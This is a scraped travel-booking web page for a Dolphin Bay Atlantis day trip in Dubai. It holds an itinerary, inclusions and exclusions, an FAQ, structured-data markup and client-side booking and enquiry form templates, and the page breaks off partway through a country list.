<p>Dive into deeper waters for an exhilarating Dolphin Adventure swim.<br />
Experience thrilling moments of swimming and interacting with the dolphins in their natural habitat.<br />
Enjoy underwater acrobatics, bonding moments, and even receive a dolphin kiss!</p>
<p>3:00 PM: Marine Life Conservation Workshop</p>
<p>Participate in an interactive workshop focused on marine life conservation.<br />
Learn about the importance of protecting our oceans, marine ecosystems, and the role dolphins play in maintaining the balance of marine life.<br />
Engage in hands-on activities and discussions centered around sustainable practices.</p>
<p>4:30 PM: Dolphin Show</p>
<p>Attend a spectacular dolphin show, featuring incredible performances by these intelligent creatures.<br />
Marvel at their agility, synchronized movements, and the bond they share with their trainers.<br />
Sit back, relax, and enjoy a captivating show suitable for all ages.</p>
<p>6:00 PM: Dolphin Photo Fun</p>
<p>Capture the memories of your day at Dolphin Bay Atlantis with a Dolphin Photo Fun session.<br />
Pose with the dolphins and have professional photographs taken as keepsakes of your experience.<br />
Purchase any desired photo packages to take home tangible memories.</p>
<p>7:00 PM: Dinner and Departure</p>
<p>Indulge in a delicious dinner at one of the resort&#8217;s restaurants, choosing from a variety of cuisines.<br />
Reflect on your incredible day at Dolphin Bay Atlantis and savor your final moments in the resort.<br />
Depart from Dolphin Bay Atlantis, taking with you cherished memories and a deeper appreciation for dolphins and marine life.</p>
							</p>
				</div>
				
							</div>
						</div>
					</div>
	<div class="wte-ai-overlay"></div>
				</div>
						<div id="nb-3-configurations" class="nb-3-configurations nb-configurations"
					style="order: 6;display:none;" >
					
<div class="post-data cost">
	<h2 class='wpte-cost-tab-title'>Includes</h2>	<div class="content">
		<h3>Cost Inclusions</h3><ul id='include-result'><li>Shallow Water Dolphin Interaction: Get up close and personal with dolphins in a shallow water encounter. Touch, play, and learn about these incredible marine mammals.</li><li>	Dolphin Adventure Swim</li><li>	Behind-the-Scenes Experiences:</li><li>	Behind-the-Scenes Tour</li><li>	Trainer for a Day</li><li>	Educational Programs:</li><li>	Dolphin Discovery Presentations</li><li>	Marine Life Conservation Workshops</li><li>	Special Experiences:</li><li>	Dolphin Photo Fun</li><li>	Dolphin Yoga</li><li>	Dolphin Shows</li><li>	Spectacular Dolphin Performances</li><li>	Additional Activities:</li><li>	Dolphin Kayaking</li><li>	Dolphin Scuba Diving</li></ul>	</div>
	<div class="content">
		<h3>Exclusions</h3><ul id='exclude-result'><li>Dolphin Riding</li><li></li><li>	Dolphin Performance Training</li><li></li><li>	Dolphin Feeding</li><li>	Dolphin Rehabilitation Programs</li><li></li><li>	Dolphin Night Experiences</li><li></li><li>	Dolphin Encounters in Open Water</li></ul>	</div>
</div>

			</div>
						<div id="nb-5-configurations" class="nb-5-configurations nb-configurations"
					style="order: 8;display:none;" >
					

<div class="post-data faq">
	<div class="wp-travel-engine-faq-tab-header">
		<h2 class='wpte-faqs-title'>FAQs</h2>		<div class="wpte-faq-button-toggle expand-all-button">
			<label for="faq-toggle-btn" class="wpte-faq-button-label">Expand all</label>
			<input id="faq-toggle-btn" type="checkbox" class="checkbox">
		</div>
	</div>
	<div class="wp-travel-engine-faq-tab-content">
					<div id="faq-tabs1"
					data-id="1" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Where is Dolphin Bay Atlantis located?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Dolphin Bay Atlantis is located at Atlantis, The Palm resort on Palm Jumeirah in Dubai, United Arab Emirates.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs2"
					data-id="2" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							How can I book an activity at Dolphin Bay Atlantis?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>You can book activities at Dolphin Bay Atlantis by contacting the resort directly or visiting their official website. They will provide you with information on available activities, pricing, and reservation procedures.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs3"
					data-id="3" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What is the minimum age requirement for dolphin interactions?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>The minimum age requirement for dolphin interactions at Dolphin Bay Atlantis may vary depending on the specific activities. Typically, children must be at least 6 or 8 years old to participate, and younger children may be required to have a parent or guardian present during the interaction.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs4"
					data-id="4" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Can I swim with dolphins if I don&#039;t know how to swim?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yes, you can still participate in certain dolphin activities even if you don&#8217;t know how to swim. Shallow water encounters allow you to interact with dolphins in a controlled environment where you can stand comfortably. However, for activities such as dolphin adventure swims, basic swimming skills are generally required for safety reasons.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs5"
					data-id="5" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Are the dolphins at Dolphin Bay Atlantis wild or captive?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>The dolphins at Dolphin Bay Atlantis are generally captive animals that are part of the resort&#8217;s facilities. They are cared for by a team of experienced trainers and veterinarians who ensure their well-being and provide enrichment and stimulation.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs6"
					data-id="6" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							What measures are in place to ensure the welfare of the dolphins?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>: Dolphin Bay Atlantis prioritizes the welfare and well-being of their dolphins. They adhere to strict guidelines and regulations for animal care, including providing a healthy diet, appropriate habitats, veterinary care, and regular behavioral and health assessments. Trainers are trained in positive reinforcement techniques to work with the dolphins in a respectful and non-harmful manner.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs7"
					data-id="7" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Can I take photos or videos during the dolphin interactions?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Generally, personal photography is allowed during dolphin interactions at Dolphin Bay Atlantis. However, it&#8217;s recommended to confirm the specific photography policies with the facility beforehand. They may also offer professional photography services to capture your experience.</p>
						</p>
					</div>
				</div>
								<div id="faq-tabs8"
					data-id="8" class="faq-row">
					<span class="accordion-tabs-toggle">
						<span class="dashicons dashicons-arrow-down custom-toggle-tabs rotator"></span>
						<div class="faq-title">
							Are there any restrictions or guidelines for interacting with the dolphins?						</div>
					</span>
					<div class="faq-content">
						<p>
							<p>Yes, there are typically guidelines and restrictions in place to ensure the safety of both visitors and dolphins. These may include not touching certain sensitive areas of the dolphins&#8217; bodies, following the instructions of the trainers, and maintaining a respectful distance from the animals. Detailed guidelines will be provided before the start of any interaction.</p>
						</p>
					</div>
				</div>
					</div>
</div>

			</div>
						<div id="nb-6-configurations" class="nb-6-configurations nb-configurations"
					style="order: 10;display:none;" >
					<div class='post-data'><h2 class='wpte-map-title'>Map</h2><div class='content'>				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14448.03275556959!2d55.1229446!3d25.135414!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f153e4f4a63a5%3A0xb768a4262a5bacb1!2sDolphin%20Bay!5e0!3m2!1sen!2s!4v1683832862256!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			</div></div>			</div>
				</div>
	<!-- ./tab-content -->
</div>
<!-- /#tabs-container -->
	
<footer class="entry-footer">
	</footer>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Where is Dolphin Bay Atlantis located?","acceptedAnswer":{"@type":"Answer","text":"Dolphin Bay Atlantis is located at Atlantis, The Palm resort on Palm Jumeirah in Dubai, United Arab Emirates."}},{"@type":"Question","name":"How can I book an activity at Dolphin Bay Atlantis?","acceptedAnswer":{"@type":"Answer","text":"You can book activities at Dolphin Bay Atlantis by contacting the resort directly or visiting their official website. They will provide you with information on available activities, pricing, and reservation procedures."}},{"@type":"Question","name":"What is the minimum age requirement for dolphin interactions?","acceptedAnswer":{"@type":"Answer","text":"The minimum age requirement for dolphin interactions at Dolphin Bay Atlantis may vary depending on the specific activities. Typically, children must be at least 6 or 8 years old to participate, and younger children may be required to have a parent or guardian present during the interaction."}},{"@type":"Question","name":"Can I swim with dolphins if I don&#039;t know how to swim?","acceptedAnswer":{"@type":"Answer","text":"Yes, you can still participate in certain dolphin activities even if you don&#039;t know how to swim. Shallow water encounters allow you to interact with dolphins in a controlled environment where you can stand comfortably. However, for activities such as dolphin adventure swims, basic swimming skills are generally required for safety reasons."}},{"@type":"Question","name":"Are the dolphins at Dolphin Bay Atlantis wild or captive?","acceptedAnswer":{"@type":"Answer","text":"The dolphins at Dolphin Bay Atlantis are generally captive animals that are part of the resort&#039;s facilities. They are cared for by a team of experienced trainers and veterinarians who ensure their well-being and provide enrichment and stimulation."}},{"@type":"Question","name":"What measures are in place to ensure the welfare of the dolphins?","acceptedAnswer":{"@type":"Answer","text":": Dolphin Bay Atlantis prioritizes the welfare and well-being of their dolphins. They adhere to strict guidelines and regulations for animal care, including providing a healthy diet, appropriate habitats, veterinary care, and regular behavioral and health assessments. Trainers are trained in positive reinforcement techniques to work with the dolphins in a respectful and non-harmful manner."}},{"@type":"Question","name":"Can I take photos or videos during the dolphin interactions?","acceptedAnswer":{"@type":"Answer","text":"Generally, personal photography is allowed during dolphin interactions at Dolphin Bay Atlantis. However, it&#039;s recommended to confirm the specific photography policies with the facility beforehand. They may also offer professional photography services to capture your experience."}},{"@type":"Question","name":"Are there any restrictions or guidelines for interacting with the dolphins?","acceptedAnswer":{"@type":"Answer","text":"Yes, there are typically guidelines and restrictions in place to ensure the safety of both visitors and dolphins. These may include not touching certain sensitive areas of the dolphins&#039; bodies, following the instructions of the trainers, and maintaining a respectful distance from the animals. Detailed guidelines will be provided before the start of any interaction."}}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Trip","name":"Dolphin Bay Atlantis","description":"\n\n","image":"https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/Dubai-dolphin-bay6.jpg","url":"https:\/\/come2travel.com\/trip\/dolphin-bay\/","itinerary":{"@type":"ItemList","numberOfItems":"1","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"TouristAttraction","name":"Itinerary","description":"9:00 AM: Arrival and Check-in\n\nArrive at Dolphin Bay Atlantis and check-in at the reception.\nComplete any necessary paperwork and receive your day&#039;s schedule.\n\n9:30 AM: Dolphin Interaction\n\nBegin your day with a Dolphin Interaction session.\nMeet the dolphins, learn about their behavior, and enjoy hands-on interactions in shallow water.\nInteract with the dolphins, including touching, playing, and getting to know these incredible creatures.\n\n11:00 AM: Behind-the-Scenes Tour\n\nEmbark on a behind-the-scenes tour of the dolphin facility.\nLearn about the training techniques used to communicate with dolphins and gain insight into their care and well-being.\nExplore the facility and witness the dedication of the trainers.\n\n12:00 PM: Lunch Break\n\nTake a break and enjoy a delicious lunch at one of the onsite restaurants or cafes.\nRelax and recharge for the afternoon activities.\n1:00 PM: Dolphin Adventure Swim\n\nDive into deeper waters for an exhilarating Dolphin Adventure swim.\nExperience thrilling moments of swimming and interacting with the dolphins in their natural habitat.\nEnjoy underwater acrobatics, bonding moments, and even receive a dolphin kiss!\n\n3:00 PM: Marine Life Conservation Workshop\n\nParticipate in an interactive workshop focused on marine life conservation.\nLearn about the importance of protecting our oceans, marine ecosystems, and the role dolphins play in maintaining the balance of marine life.\nEngage in hands-on activities and discussions centered around sustainable practices.\n\n4:30 PM: Dolphin Show\n\nAttend a spectacular dolphin show, featuring incredible performances by these intelligent creatures.\nMarvel at their agility, synchronized movements, and the bond they share with their trainers.\nSit back, relax, and enjoy a captivating show suitable for all ages.\n\n6:00 PM: Dolphin Photo Fun\n\nCapture the memories of your day at Dolphin Bay Atlantis with a Dolphin Photo Fun session.\nPose with the dolphins and have professional photographs taken as keepsakes of your experience.\nPurchase any desired photo packages to take home tangible memories.\n\n7:00 PM: Dinner and Departure\n\nIndulge in a delicious dinner at one of the resort&#039;s restaurants, choosing from a variety of cuisines.\nReflect on your incredible day at Dolphin Bay Atlantis and savor your final moments in the resort.\nDepart from Dolphin Bay Atlantis, taking with you cherished memories and a deeper appreciation for dolphins and marine life.\n"}}]},"provider":{"@type":"Organization","name":"Come2travel and Tour","url":"https:\/\/come2travel.com"},"offers":{"@type":"AggregateOffer","highPrice":"40","lowPrice":"40","offers":{"@type":"Offer","name":"Dolphin Bay Atlantis","availability":"https:\/\/schema.org\/InStock","price":"40","priceCurrency":"USD","priceValidUntil":"2030-12-31","url":"https:\/\/come2travel.com\/trip\/dolphin-bay\/"}}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Dolphin Bay Atlantis","description":"\n\n","image":"https:\/\/come2travel.com\/wp-content\/uploads\/2023\/05\/Dubai-dolphin-bay6.jpg","url":"https:\/\/come2travel.com\/trip\/dolphin-bay\/","brand":{"@type":"Brand","name":"Dolphin Bay Atlantis"},"offers":{"@type":"Offer","url":"https:\/\/come2travel.com\/trip\/dolphin-bay\/","price":"40","priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","priceValidUntil":"2030-12-31"}}</script>	</article>
	<!-- .article -->
</main>
<!-- ./main -->

<div id="wte__booking" style="display: none">
	<div class="wte-process-layout wte-popup-booking-wrapper">
		<nav class="wte-process-nav">
			<div class="wte-process-container">
				<ul class="wte-process-nav-list">
											<li class="wte-process-nav-item" data-target="#wte-booking-datetime">
							<a href="#wte-booking-datetime"
							   data-tab-index="0">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14"><g id="Group_2371" data-name="Group 2371" transform="translate(0)"><rect id="Rectangle_1682" data-name="Rectangle 1682" width="13" height="3" transform="translate(0)" fill="#170d44" opacity="0.6"/><g id="Rectangle_1683" data-name="Rectangle 1683" transform="translate(0 3)" fill="none" stroke-width="1" opacity="0.6"><rect width="13" height="11" stroke="none"/><rect x="0.5" y="0.5" width="12" height="10" fill="none"/></g></g></svg>								</span>
								Date &amp; Time								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121"
										 viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4"
											  transform="translate(-3289.404 -367.271)" fill="none"
											  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"
											  opacity="0.8" />
									</svg>
								</span>
							</a>
						</li>
												<li class="wte-process-nav-item" data-target="#wte-booking-packages">
							<a href="#wte-booking-packages"
							   data-tab-index="1">
								<span class="wte-icon">
									<svg xmlns="http://www.w3.org/2000/svg" width="10" height="14.812" viewBox="0 0 10 14.812"><g id="Group_2254" data-name="Group 2254" transform="translate(-1072.099 -77)"><g id="Group_2416" data-name="Group 2416" transform="translate(1072.099 77)"><path id="Path_23953" data-name="Path 23953" d="M33.115,6.1h-1.6V4.317a1.055,1.055,0,0,0-1.158-.9h-2.02a1.055,1.055,0,0,0-1.158.9V6.1h-1.6a1.121,1.121,0,0,0-1.232.958v9.236a1.1211.121,0,0,0,1.232.958h.628v.594a.448.448,0,0,0,.492.383h.32a.448.448,0,0,0,.493-.383v-.594h3.67v.594a.448.448,0,0,0,.493.383h.32a.448.448,0,0,0,.493-.383v-.594h.628a1.121,1.121,00,0,1.232-.958V7.057A1.12,1.12,0,0,0,33.115,6.1Zm-5.1-1.782a.292.292,0,0,1,.32-.249h2.02a.292.292,0,0,1,.32.249V6.1h-2.66Z" transform="translate(-24.346 -3.416)"/></g></g></svg>								</span>
								Package Type								<span class="arrow">
									<svg xmlns="http://www.w3.org/2000/svg" width="5.81" height="10.121"
										 viewBox="0 0 5.81 10.121">
										<path id="Path_23963" data-name="Path 23963" d="M3290.465,368.331l4,4-4,4"
											  transform="translate(-3289.404 -367.271)" fill="none"
											  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"
											  opacity="0.8" />
									</svg>
								</span>
							</a>
						</li>
										</ul>
			</div>
		</nav>
		<div class="wte-process-tabs">
			<div id="wteProcessTabs" class="wte-process-container">
									<div class="wte-process-tab-item" id="wte-booking-datetime">
						<div class="wte-process-tab-content-wrapper">
							<div id="wte-booking-datetime-content"></div>
<script type="text/html" id="tmpl-wte-booking-datetime">
	<div class="wte-process-tab-content">
		<div class="wte-booking-date-wrap">
			<div id="wte-booking-date-calendar"></div>
			<div id="wte-booking-times-content"></div>
		</div>
	</div>
</script>

<script type="text/html" id="tmpl-wte-booking-times">
	<#
	var times = data.availableTimes
	var selectedTime = data.selectedTime
	var timeRange = data.timeRange
	if(Object.keys(times).length > 0) { /* iftil */
	#>
	<div class="wte-booking-times">
		<div class="wte-button-group">
		<#
		var _timeIndex = 0;
		for( var _ti in times ) { /* forvartiat */
			var _ptime = times[_ti]
			var activeClass = _ptime.from.getTime() + ':' + _ptime.to.getTime() === (timeRange && timeRange.map(t => t.get().getTime()).join(':')) ? ' checked' : '';
			var isAvailable = !_ptime.isAvailable ? 'disabled' : ''
		#>
			<button
				class="wte-check-button wte-time-select-btn{{activeClass}}"
				{{isAvailable}}
				data-package-id="{{_ptime.packages.join(',')}}"
				data-time="{{_ptime.from.getTime()}}:{{_ptime.to.getTime()}}">
				{{_ptime.formatter(_ptime.from)}} - {{{_ptime.formatter(_ptime.to)}}}
			</button>
			<# _timeIndex++; #>
		<# } /* endforvartiat */ #>
		</div>
	</div>
	<# } /* endiftil */ #>
</script>
						</div>
					</div>
									<div class="wte-process-tab-item" id="wte-booking-packages">
						<div class="wte-process-tab-content-wrapper">
							<!-- Container to render packages content later -->
<div id="wte-booking-packages-content"></div>
<script type="text/html" id="tmpl-wte-booking-packages">
	<#
	var trip = data.trip;
	var tripPackages = data.tripPackages;
	var availablePackages = data.availablePackages;
	var selectedPackageID = data.selectedPackage;
	var primaryCategory = data.primaryCategory;
	var packageCategories = data.packageCategories;
	var	travelerRecord = data.travelerRecord;
	var formatPrice = data.formatPrice;
	var groupPricings = data.groupPricings;
	var selectedPackage = tripPackages[selectedPackageID] || null
	var pricingCategories = data.pricingCategories
	#>
	<div class="wte-process-tab-content">
		<# if(availablePackages.length > 1) { /*  ifapl  */#>
			<div class="wte-button-group wte-package-type">
				<#
				for(var apindex of trip.packages_ids ) { /*  forapiap */
					var ap = availablePackages.find(function(_p) {return apindex == _p.id});
					if(!ap) continue;
					var activeClass = +ap.id === +selectedPackageID ? ' checked' : '';
					#>
					<button class="wte-check-button wte-package-select-btn{{activeClass}}" data-package-id="{{ap.id}}">{{{ap.title.rendered}}}</button>
					<#
					} /*  endforapiap */
				#>
			</div>
		<# } /*  endifapl  */#>
		<div class="wte-selected-package-description">{{{selectedPackage && selectedPackage.content.rendered}}}</div>
		<hr>
		<div class="wte-option-heading">
			<span class="text-left">Travellers</span>
			<span class="text-right">Quantity</span>
		</div>
		<div class="wte-trip-options">
			<#
			var _pcids = []
			if(Object.keys(packageCategories).length > 0 && primaryCategory && primaryCategory.id) {
				_pcids = Object.keys(packageCategories).filter(function(_id) {return _id != primaryCategory.id})
				_pcids.unshift(primaryCategory.id)
			}
			for( var pcid of _pcids ) { /*  forpcidipc */
				var pc = packageCategories[pcid]
				if( pc.price.length < 1 ) {
					continue;
				}

				var minPax = pc.minPax
				var maxPax = pc.maxPax
				var infoData = JSON.stringify({
							packageID: selectedPackageID,
							catID: pcid,
						})
				var travelerCount = travelerRecord[pcid] || 0

				var categoryPrice = pc.enabledSale ? +(pc.salePrice) : +(pc.price);
				if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
					var gp = groupPricings[pcid]
					for( let r of gp ) {
						if(r.to.length < 1 && +travelerCount >= +r.from) {
							categoryPrice = r.price || categoryPrice
							break;
						}
						if(+travelerCount >= +r.from && +travelerCount <= +r.to ) {
							categoryPrice = r.price
							break;
						}
					}
				}
				var ageGroup = pricingCategories && pricingCategories[pcid] && pricingCategories[pcid]['meta']['age_group'] || ''
				#>
				<div class="wte-trip-guest-wrapper{{pcid == primaryCategory.id ? ' primary-pricing-category' : ''}}">
					<div class="check-in-wrapper">
						<label>{{{pc.label}}}{{{ageGroup && ' ('+ageGroup+')' || ''}}}</label>
						<#
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
							var gp = groupPricings[pcid]
						#>
						<div class="wpte-select-options wpte-group-discount-options wte-popper">
							<button class="option-toggle">Group Discounts</button>
							<div class="wpte-select-options-wrapper">
								<ul class="options-list">
									<li class="list-heading">
										<span class="no-travelers">Number Of Travellers</span>
										<# if ( pc.pricingType === 'per-person' ) { #>
										<span class="price-per-person">Price/Person</span>
										<# } #>
										<# if ( pc.pricingType === 'per-group' ) { #>
										<span class="price-per-person">Price/Group</span>
										<# } #>
									</li>
									<#
									for( let r of gp ) {
										var travelersCount = ''
										travelersCount += r.from
										if(r.to) {
											travelersCount += ' - ' + r.to
										}else{
											travelersCount += '+'
										}
									#>
									<li>
										<span class="traveler-title">{{travelersCount}}</span>
										<span class="traveler-price">{{{formatPrice(r.price)}}}</span>
									</li>
									<# } #>
								</ul>
							</div>
						</div>
							<#
						}
						#>
					</div>
					<div class="select-wrapper">
						<div class="amount-per-person">
							<# if(pc.enabledSale) { /*  ifpcespcid  */#>
								<span class="regular-price"><del>{{{formatPrice(pc.price)}}}</del></span>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } else { #>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } /*  endifpcespcid  */#>
							<# if ( pc.pricingType === 'per-person' ) { #>
							<span class="per-text">/ person</span>
							<# } #>
							<# if ( pc.pricingType === 'per-group' ) { #>
							<span class="per-text">/ group</span>
							<# } #>
						</div>
						<div class="wte-qty-number wte-booking-pc-counter" data-info='{{infoData}}'>
							<button class="prev wte-down" {{travelerCount > 0 ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="2" viewBox="0 0 14 2">
									<path id="Path_23951" data-name="Path 23951" d="M0,0H12" transform="translate(1 1)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2" opacity="0.5"/>
								</svg>
							</button>
							<input type="text" value="{{travelerCount}}" readonly />
							<button class="next wte-up" {{travelerCount < +maxPax || maxPax == '' ? '' : 'disabled' }}>
							<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
									<g id="Group_2263" data-name="Group 2263" transform="translate(-78 -14)" opacity="0.5">
										<line id="Line_2" data-name="Line 2" x2="12" transform="translate(79 21)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
										<line id="Line_3" data-name="Line 3" x2="12" transform="translate(84.999 15) rotate(90)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
									</g>
								</svg>
							</button>
						</div>
					</div>
				</div>
				<#
			} /* endforpcidipc */
			#>
		</div>
	</div>
</script>
						</div>
					</div>
								<div class="wte-process-tab-controller">
					<button type="button" id="wteProcessPrev" class="wte-process-btn wte-process-btn-prev"
							data-step="-1" style="display:none">
						<svg xmlns="http://www.w3.org/2000/svg" width="5.811" height="10.121"
							 viewBox="0 0 5.811 10.121">
							<path id="Path_23952" data-name="Path 23952" d="M3294.464,368.331l-4,4,4,4"
								  transform="translate(-3289.714 -367.271)" fill="none" stroke="#147dfe"
								  stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" />
						</svg>
						Back					</button>
					<button type="button" id="wteProcessNext" disabled data-step="1"
							class="wte-process-btn wte-process-btn-next"
							data-label-default="Continue"
							data-label-checkout="Proceed to checkout">Continue</button>
				</div>
			</div>
		</div>
		<aside class="wte-popup-sidebar">
			<div class="wte-booking-summary">
				<div id="wte-booking-summary"></div>
				<script id="tmpl-wte-booking-summary" type="text/html">
<#
var trip = data.trip;
var tripPackages = data.tripPackages;
var selectedDate = data.selectedDate;
var selectedTime = data.selectedTime;
var selectedPackage = data.selectedPackage;
var travelerRecord = data.travelerRecord;
var packageCategories = data.packageCategories;
var formatPrice = data.formatPrice;
console.log(formatPrice);
var groupPricings = data.groupPricings;
var cartTotal = data.cartTotal || {}
cartTotal = Object.values(cartTotal).length < 1 ? 0 : Object.values(cartTotal).reduce((acc, current) => +acc + +current )
#>
	<h5 class="wte-booking-block-title">Booking Summary</h5>
	<h2 class="wte-booking-trip-title">{{{trip.title.rendered}}}</h2>
	<div class="wte-booking-dates">
	<# if(selectedDate.get()) { /*  ifsd  */#>
		<p class="wte-booking-starting-date"><strong>Starting Date:</strong> {{{selectedTime.get() ? selectedTime.format(null, true) : selectedDate.format()}}}</p>
	<# } /*  endifsd  */#>
	<# if(selectedTime.get() && false ) { /*  ifsd  */#>
		<p class="wte-booking-starting-time"><strong>Starting Time:</strong> {{selectedTime.format(null, true)}}</p>
	<# } /*  endifsd  */#>
	</div>
	<div class="wte-booking-summary-info">
		<#
		if(selectedPackage) { /*  iftpsp */
		#>
		<h5 class="wte-booking-summary-info-title">
		Package: {{{tripPackages[ selectedPackage ].title.rendered}}}		</h5>
		<#
		} /*  endiftpsp */;
		#>
		<div class="wte-booking-trip-info">
			<# if(Object.values(travelerRecord).length > 0 ) { /* ifovtr */#>
			<div class="wte-booking-details">
				<h6 class="wte-booking-details-title">Travellers</h6>
				<ul>
					<# for( var cid in travelerRecord ) {
						var count = !! travelerRecord[cid] ? travelerRecord[cid] : 0
						if(count < 1 ){
							continue;
						}
						var pc = packageCategories[cid]
						var price = pc.enabledSale ? pc.salePrice : pc.price
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[cid] ) {
							var gp = groupPricings[cid]
							for( let r of gp ) { /* Group Pricing check discount */
								if(r.to.length < 1 ) {
									price = r.price || price
									break;
								}
								if(+count >= +r.from && +count <= +r.to ) {
									price = r.price
									break;
								}
							}
						}
					#>
					<li>
						<label><strong>{{count}} {{{packageCategories[cid].label}}}</strong> <span class="qty">({{{formatPrice(price)}}}/{{pc.pricingType === 'per-group' ? "group" : "person"}})</span></label>
						<div class="amount-figure"><strong>{{{formatPrice( ( pc.pricingType === 'per-group' ? +price : +count * +price ) )}}}</strong></div>
					</li>
					<# } #>
				</ul>
			</div>
			<# } /* endifovtr */ #>
			<div id="wte-booking-es-summary-content" class="wte-booking-details"></div>		</div>
		<div class="total-amount">
			<p class="price"><span class="total-text">Total :</span> {{{formatPrice(cartTotal)}}}</p>
		</div>
	</div>
</script>
			</div>
		</aside>
	</div>
</div>

   			<div class="wte_enquiry_contact_form-wrap" id="wte_enquiry_form_scroll_wrapper">
				<form name="wte_enquiry_contact_form" action="#" method="post" id="wte_enquiry_contact_form" class="wte_enquiry_contact_form">
					<h2 class="enquiry-form-title">You can send your enquiry via the form below.</h2>
					<input type="hidden" id="package_name" name="package_name" value="Dolphin Bay Atlantis"  class=""  data-parsley-required-message="This value is required"><input type="hidden" id="package_id" name="package_id" value="584"  class=""  data-parsley-required-message="This value is required">		<div class="row-repeater package-name-holder wp-travel-engine-info-field">
			<label class=""
				   for="package_label">

				Trip name:
				
					<span class="required">*</span>

				
			</label>
			<span class="wp-travel-engine-info" id="package_label">Dolphin Bay Atlantis</span>		</div>

		<input type="hidden" id="redirect-url" name="redirect-url" value="https://come2travel.com/enquiry-thank-you-page/"  class=""  data-parsley-required-message="This value is required">		<div class="row-repeater name-holder">
			<label class=""
				   for="enquiry_name">

				Your name:
				
					<span class="required">*</span>

				
			</label>
			<input type="text" id="enquiry_name" name="enquiry_name" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Name *">		</div>

				<div class="row-repeater email-holder">
			<label class=""
				   for="enquiry_email">

				Your email:
				
					<span class="required">*</span>

				
			</label>
			<input type="email" id="enquiry_email" name="enquiry_email" value=""  required="1"  class="input"  data-parsley-required-message="This value is required" placeholder="Enter Your Email *">		</div>

				<div class="row-repeater country-holder">
			<label class=""
				   for="enquiry_country">

				Country
				
					<span class="required">*</span>

				
			</label>
			<select id="enquiry_country" name="enquiry_country" class="wc-enhanced-select" required="1"  data-parsley-required-message="This value is required" ><option  value="" selected>Choose a country*</option><option  value="AF" >Afghanistan</option><option  value="AX" >Åland Islands</option><option  value="AL" >Albania</option><option  value="DZ" >Algeria</option><option  value="AS" >American Samoa</option><option  value="AD" >Andorra</option><option  value="AO" >Angola</option><option  value="AI" >Anguilla</option><option  value="AQ" >Antarctica</option><option  value="AG" >Antigua and Barbuda</option><option  value="AR" >Argentina</option><option  value="AM" >Armenia</option><option  value="AW" >Aruba</option><option  value="AU" >Australia</option><option  value="AT" >Austria</option><option  value="AZ" >Azerbaijan</option><option  value="BS" >Bahamas</option><option  value="BH" >Bahrain</option><option  value="BD" >Bangladesh</option><option  value="BB" >Barbados</option><option  value="BY" >Belarus</option><option  value="BE" >Belgium</option><option  value="PW" >Belau</option><option  value="BZ" >Belize</option><option  value="BJ" >Benin</option><option  value="BM" >Bermuda</option><option  value="BT" >Bhutan</option><option  value="BO" >Bolivia</option><option  value="BQ" >Bonaire, Saint Eustatius and Saba</option><option  value="BA" >Bosnia and Herzegovina</option><option  value="BW" >Botswana</option><option  value="BV" >Bouvet Island</option><option  